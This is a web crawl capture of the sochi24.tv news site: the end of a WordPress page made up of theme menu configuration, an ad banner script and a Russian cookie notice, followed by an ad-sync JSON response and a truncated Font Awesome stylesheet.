tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_162';tdbMenuItem.jqueryObj=jQuery('.tdi_162');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_162","tdc_css_class":"tdi_162","tdc_css_class_style":"tdi_162_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_165',$blockObj=jQuery('.tdi_165'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});</script> <script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_button","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_date","style_general_icon","style_general_header_weather","style_general_column_title","style_general_icon_box2","style_general_icon_box","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_content","style_general_inline_text","style_general_separator"];</script> <style type="text/css">.fixed-bottom-banner{position:fixed;width:1024px;height:75px;max-width:100%;bottom:0;left:50%;transform:translateX(-50%);background-color:#00000088}.close-fixed-bottom-banner{position:absolute;left:0;bottom:100%;display:block;width:40px;height:40px;background-color:#00000088;color:#fff;text-align:center;font-size:40px;line-height:40px}.close-fixed-bottom-banner:hover{background-color:#000}@media (max-width:600px){.fixed-bottom-banner{width:100%;height:auto;left:0;transform:translateX(0)}}</style><div class="fixed-bottom-banner"> <a href="#" class="close-fixed-bottom-banner">&times;</a> <ins data-revive-zoneid="20" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script> </div> <script type="text/javascript">jQuery(document).ready(function($){$('body').on('click','.close-fixed-bottom-banner',function(event){event.preventDefault();$(this).parent().detach();});$('.header-logo-logo').append('<a href="https://visit-sochi.com/" class="visit-url" target="_blank"><img src="/wp-content/uploads/2025/01/image_2025-01-15_18-34-23-e1737113915697.png" loading="lazy"></a>');let timer=setInterval(()=>{if($('.fixed-bottom-banner').find('img').length>0)
{let height=$('.fixed-bottom-banner').find('img').height();if(height>1)
{$('.fixed-bottom-banner').height(height);}
clearInterval(timer);}},1000);});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_ef902ad5fc36a576521bf138e1e37c99.js"></script> <script type="text/javascript">jQuery(document).ready(function($){if($('.custom-sticky-sidebar').length>0&&$(window).width()>=768)
{let sticky_timer=setTimeout(()=>{$('.custom-sticky-sidebar').stickySidebar({bottomSpacing:60});},1000);}});</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Продолжая использовать наш сайт, вы подтверждаете, что ознакомлены и согласны с нашими <a href="/rules/">Политикой конфиденциальности и обработки персональных данных</a>, а также <a href="/politika-ispolzovanija-cookies/">Политикой использования cookies</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div></div></body></html>
<!-- Dynamic page generated in 4.137 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-26 15:47:57 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tech.punchmedia.ru/sync/?pn=_pm_&pu=luydjs1lwmf5tokwcgn3l66xxjgmclnwn1f&pt=30
body_size: 427
content:
{"pmg":{"pu":"4KjRtDHq9Qje"},"_pm_":{"pu":"luydjs1lwmf5tokwcgn3l66xxjgmclnwn1f"}}

--- FILE ---
content_type: text/css
request_url: https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_7b890f66b0855446e94014b97cd17ca5.css?ver=72f925014dc5642945728092f057897e
body_size: 6838
content:
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face{font-family:'FontAwesome';src:url(//sochi24.tv/wp-content/plugins/td-composer/assets/fonts/font-awesome/fontawesome-webfont.eot?v=4.7.0);src:url(//sochi24.tv/wp-content/plugins/td-composer/assets/fonts/font-awesome/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//sochi24.tv/wp-content/plugins/td-composer/assets/fonts/font-awesome/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//sochi24.tv/wp-content/plugins/td-composer/assets/fonts/font-awesome/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//sochi24.tv/wp-content/plugins/td-composer/assets/fonts/font-awesome/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//sochi24.tv/wp-content/plugins/td-composer/assets/fonts/font-awesome/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal;font-display:swap}.tdc-font-fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tdc-font-fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.tdc-font-fa-2x{font-size:2em}.tdc-font-fa-3x{font-size:3em}.tdc-font-fa-4x{font-size:4em}.tdc-font-fa-5x{font-size:5em}.tdc-font-fa-fw{width:1.28571429em;text-align:center}.tdc-font-fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.tdc-font-fa-ul>li{position:relative}.tdc-font-fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.tdc-font-fa-li.tdc-font-fa-lg{left:-1.85714286em}.tdc-font-fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.tdc-font-fa-pull-left{float:left}.tdc-font-fa-pull-right{float:right}.fa.tdc-font-fa-pull-left{margin-right:.3em}.fa.tdc-font-fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.tdc-font-fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.tdc-font-fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.tdc-font-fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.tdc-font-fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.tdc-font-fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.tdc-font-fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.tdc-font-fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .tdc-font-fa-rotate-90,:root .tdc-font-fa-rotate-180,:root .tdc-font-fa-rotate-270,:root .tdc-font-fa-flip-horizontal,:root .tdc-font-fa-flip-vertical{filter:none}.tdc-font-fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.tdc-font-fa-stack-1x,.tdc-font-fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.tdc-font-fa-stack-1x{line-height:inherit}.tdc-font-fa-stack-2x{font-size:2em}.tdc-font-fa-inverse{color:#fff}.tdc-font-fa-glass:before{content:"\f000"}.tdc-font-fa-music:before{content:"\f001"}.tdc-font-fa-search:before{content:"\f002"}.tdc-font-fa-envelope-o:before{content:"\f003"}.tdc-font-fa-heart:before{content:"\f004"}.tdc-font-fa-star:before{content:"\f005"}.tdc-font-fa-star-o:before{content:"\f006"}.tdc-font-fa-user:before{content:"\f007"}.tdc-font-fa-film:before{content:"\f008"}.tdc-font-fa-th-large:before{content:"\f009"}.tdc-font-fa-th:before{content:"\f00a"}.tdc-font-fa-th-list:before{content:"\f00b"}.tdc-font-fa-check:before{content:"\f00c"}.tdc-font-fa-remove-close-times:before{content:"\f00d"}.tdc-font-fa-search-plus:before{content:"\f00e"}.tdc-font-fa-search-minus:before{content:"\f010"}.tdc-font-fa-power-off:before{content:"\f011"}.tdc-font-fa-signal:before{content:"\f012"}.tdc-font-fa-gear:before{content:"\f013"}.tdc-font-fa-trash-o:before{content:"\f014"}.tdc-font-fa-home:before{content:"\f015"}.tdc-font-fa-file-o:before{content:"\f016"}.tdc-font-fa-clock-o:before{content:"\f017"}.tdc-font-fa-road:before{content:"\f018"}.tdc-font-fa-download:before{content:"\f019"}.tdc-font-fa-arrow-circle-o-down:before{content:"\f01a"}.tdc-font-fa-arrow-circle-o-up:before{content:"\f01b"}.tdc-font-fa-inbox:before{content:"\f01c"}.tdc-font-fa-play-circle-o:before{content:"\f01d"}.tdc-font-fa-rotate-right-repeat:before{content:"\f01e"}.tdc-font-fa-refresh:before{content:"\f021"}.tdc-font-fa-list-alt:before{content:"\f022"}.tdc-font-fa-lock:before{content:"\f023"}.tdc-font-fa-flag:before{content:"\f024"}.tdc-font-fa-headphones:before{content:"\f025"}.tdc-font-fa-volume-off:before{content:"\f026"}.tdc-font-fa-volume-down:before{content:"\f027"}.tdc-font-fa-volume-up:before{content:"\f028"}.tdc-font-fa-qrcode:before{content:"\f029"}.tdc-font-fa-barcode:before{content:"\f02a"}.tdc-font-fa-tag:before{content:"\f02b"}.tdc-font-fa-tags:before{content:"\f02c"}.tdc-font-fa-book:before{content:"\f02d"}.tdc-font-fa-bookmark:before{content:"\f02e"}.tdc-font-fa-print:before{content:"\f02f"}.tdc-font-fa-camera:before{content:"\f030"}.tdc-font-fa-font:before{content:"\f031"}.tdc-font-fa-bold:before{content:"\f032"}.tdc-font-fa-italic:before{content:"\f033"}.tdc-font-fa-text-height:before{content:"\f034"}.tdc-font-fa-text-width:before{content:"\f035"}.tdc-font-fa-align-left:before{content:"\f036"}.tdc-font-fa-align-center:before{content:"\f037"}.tdc-font-fa-align-right:before{content:"\f038"}.tdc-font-fa-align-justify:before{content:"\f039"}.tdc-font-fa-list:before{content:"\f03a"}.tdc-font-fa-dedent-outdent:before{content:"\f03b"}.tdc-font-fa-indent:before{content:"\f03c"}.tdc-font-fa-video-camera:before{content:"\f03d"}.tdc-font-fa-photo-image-picture:before{content:"\f03e"}.tdc-font-fa-pencil:before{content:"\f040"}.tdc-font-fa-map-marker:before{content:"\f041"}.tdc-font-fa-adjust:before{content:"\f042"}.tdc-font-fa-tint:before{content:"\f043"}.tdc-font-fa-edit-pencil-square:before{content:"\f044"}.tdc-font-fa-share-square-o:before{content:"\f045"}.tdc-font-fa-check-square-o:before{content:"\f046"}.tdc-font-fa-arrows:before{content:"\f047"}.tdc-font-fa-step-backward:before{content:"\f048"}.tdc-font-fa-fast-backward:before{content:"\f049"}.tdc-font-fa-backward:before{content:"\f04a"}.tdc-font-fa-play:before{content:"\f04b"}.tdc-font-fa-pause:before{content:"\f04c"}.tdc-font-fa-stop:before{content:"\f04d"}.tdc-font-fa-forward:before{content:"\f04e"}.tdc-font-fa-fast-forward:before{content:"\f050"}.tdc-font-fa-step-forward:before{content:"\f051"}.tdc-font-fa-eject:before{content:"\f052"}.tdc-font-fa-chevron-left:before{content:"\f053"}.tdc-font-fa-chevron-right:before{content:"\f054"}.tdc-font-fa-plus-circle:before{content:"\f055"}.tdc-font-fa-minus-circle:before{content:"\f056"}.tdc-font-fa-times-circle:before{content:"\f057"}.tdc-font-fa-check-circle:before{content:"\f058"}.tdc-font-fa-question-circle:before{content:"\f059"}.tdc-font-fa-info-circle:before{content:"\f05a"}.tdc-font-fa-crosshairs:before{content:"\f05b"}.tdc-font-fa-times-circle-o:before{content:"\f05c"}.tdc-font-fa-check-circle-o:before{content:"\f05d"}.tdc-font-fa-ban:before{content:"\f05e"}.tdc-font-fa-arrow-left:before{content:"\f060"}.tdc-font-fa-arrow-right:before{content:"\f061"}.tdc-font-fa-arrow-up:before{content:"\f062"}.tdc-font-fa-arrow-down:before{content:"\f063"}.tdc-font-fa-mail-forward-share:before{content:"\f064"}.tdc-font-fa-expand:before{content:"\f065"}.tdc-font-fa-compress:before{content:"\f066"}.tdc-font-fa-plus:before{content:"\f067"}.tdc-font-fa-minus:before{content:"\f068"}.tdc-font-fa-asterisk:before{content:"\f069"}.tdc-font-fa-exclamation-circle:before{content:"\f06a"}.tdc-font-fa-gift:before{content:"\f06b"}.tdc-font-fa-leaf:before{content:"\f06c"}.tdc-font-fa-fire:before{content:"\f06d"}.tdc-font-fa-eye:before{content:"\f06e"}.tdc-font-fa-eye-slash:before{content:"\f070"}.tdc-font-fa-warning-exclamation-triangle:before{content:"\f071"}.tdc-font-fa-plane:before{content:"\f072"}.tdc-font-fa-calendar:before{content:"\f073"}.tdc-font-fa-random:before{content:"\f074"}.tdc-font-fa-comment:before{content:"\f075"}.tdc-font-fa-magnet:before{content:"\f076"}.tdc-font-fa-chevron-up:before{content:"\f077"}.tdc-font-fa-chevron-down:before{content:"\f078"}.tdc-font-fa-retweet:before{content:"\f079"}.tdc-font-fa-shopping-cart:before{content:"\f07a"}.tdc-font-fa-folder:before{content:"\f07b"}.tdc-font-fa-folder-open:before{content:"\f07c"}.tdc-font-fa-arrows-v:before{content:"\f07d"}.tdc-font-fa-arrows-h:before{content:"\f07e"}.tdc-font-fa-bar-chart-o-chart:before{content:"\f080"}.tdc-font-fa-twitter-square:before{content:"\f081"}.tdc-font-fa-facebook-square:before{content:"\f082"}.tdc-font-fa-camera-retro:before{content:"\f083"}.tdc-font-fa-key:before{content:"\f084"}.tdc-font-fa-gears-cogs:before{content:"\f085"}.tdc-font-fa-comments:before{content:"\f086"}.tdc-font-fa-thumbs-o-up:before{content:"\f087"}.tdc-font-fa-thumbs-o-down:before{content:"\f088"}.tdc-font-fa-star-half:before{content:"\f089"}.tdc-font-fa-heart-o:before{content:"\f08a"}.tdc-font-fa-sign-out:before{content:"\f08b"}.tdc-font-fa-linkedin-square:before{content:"\f08c"}.tdc-font-fa-thumb-tack:before{content:"\f08d"}.tdc-font-fa-external-link:before{content:"\f08e"}.tdc-font-fa-sign-in:before{content:"\f090"}.tdc-font-fa-trophy:before{content:"\f091"}.tdc-font-fa-github-square:before{content:"\f092"}.tdc-font-fa-upload:before{content:"\f093"}.tdc-font-fa-lemon-o:before{content:"\f094"}.tdc-font-fa-phone:before{content:"\f095"}.tdc-font-fa-square-o:before{content:"\f096"}.tdc-font-fa-bookmark-o:before{content:"\f097"}.tdc-font-fa-phone-square:before{content:"\f098"}.tdc-font-fa-twitter:before{content:"\f099"}.tdc-font-fa-facebook-f:before{content:"\f09a"}.tdc-font-fa-github:before{content:"\f09b"}.tdc-font-fa-unlock:before{content:"\f09c"}.tdc-font-fa-credit-card:before{content:"\f09d"}.tdc-font-fa-feed-rss:before{content:"\f09e"}.tdc-font-fa-hdd-o:before{content:"\f0a0"}.tdc-font-fa-bullhorn:before{content:"\f0a1"}.tdc-font-fa-bell:before{content:"\f0f3"}.tdc-font-fa-certificate:before{content:"\f0a3"}.tdc-font-fa-hand-o-right:before{content:"\f0a4"}.tdc-font-fa-hand-o-left:before{content:"\f0a5"}.tdc-font-fa-hand-o-up:before{content:"\f0a6"}.tdc-font-fa-hand-o-down:before{content:"\f0a7"}.tdc-font-fa-arrow-circle-left:before{content:"\f0a8"}.tdc-font-fa-arrow-circle-right:before{content:"\f0a9"}.tdc-font-fa-arrow-circle-up:before{content:"\f0aa"}.tdc-font-fa-arrow-circle-down:before{content:"\f0ab"}.tdc-font-fa-globe:before{content:"\f0ac"}.tdc-font-fa-wrench:before{content:"\f0ad"}.tdc-font-fa-tasks:before{content:"\f0ae"}.tdc-font-fa-filter:before{content:"\f0b0"}.tdc-font-fa-briefcase:before{content:"\f0b1"}.tdc-font-fa-arrows-alt:before{content:"\f0b2"}.tdc-font-fa-group-users:before{content:"\f0c0"}.tdc-font-fa-chain-link:before{content:"\f0c1"}.tdc-font-fa-cloud:before{content:"\f0c2"}.tdc-font-fa-flask:before{content:"\f0c3"}.tdc-font-fa-cut-scissors:before{content:"\f0c4"}.tdc-font-fa-copy-files:before{content:"\f0c5"}.tdc-font-fa-paperclip:before{content:"\f0c6"}.tdc-font-fa-save-floppy:before{content:"\f0c7"}.tdc-font-fa-square:before{content:"\f0c8"}.tdc-font-fa-navicon-reorder-bars:before{content:"\f0c9"}.tdc-font-fa-list-ul:before{content:"\f0ca"}.tdc-font-fa-list-ol:before{content:"\f0cb"}.tdc-font-fa-strikethrough:before{content:"\f0cc"}.tdc-font-fa-underline:before{content:"\f0cd"}.tdc-font-fa-table:before{content:"\f0ce"}.tdc-font-fa-magic:before{content:"\f0d0"}.tdc-font-fa-truck: